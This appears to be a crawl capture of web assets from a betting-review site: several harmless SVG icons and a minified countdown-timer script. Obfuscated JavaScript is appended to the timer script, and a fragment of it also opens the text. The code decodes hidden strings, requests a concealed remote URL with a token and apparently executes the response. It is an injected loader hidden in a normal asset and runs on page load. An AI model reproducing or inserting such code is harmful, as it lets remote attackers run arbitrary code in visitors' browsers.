HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js
body_size: 3650
content:
function updater(e,t,s,m){var n=(new Date).getTime(),r=24*e.dataset.days*60*60*1e3+60*t.dataset.hours*60*1e3+60*s.dataset.minutes*1e3+1e3*m.dataset.seconds;setTimeout((function a(){var o=new Date,d=r-(o-n)%r,i=d%1e3,u=(d=Math.floor(d/1e3))%60;u<10&&(u="0"+u);var l=(d=Math.floor(d/60))%60;l<10&&(l="0"+l);var M=(d=Math.floor(d/60))%24;M<10&&(M="0"+M);var E=Math.floor(d/24);e.innerHTML=E,t.innerHTML=M,s.innerHTML=l,m.innerHTML=u,setTimeout(a,i)}),0)}var timerDOMElems={days:document.getElementById("days"),hours:document.getElementById("hours"),minutes:document.getElementById("minutes"),seconds:document.getElementById("seconds")};timerDOMElems.days&&timerDOMElems.hours&&timerDOMElems.minutes&&timerDOMElems.seconds&&updater(timerDOMElems.days,timerDOMElems.hours,timerDOMElems.minutes,timerDOMElems.seconds);;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else 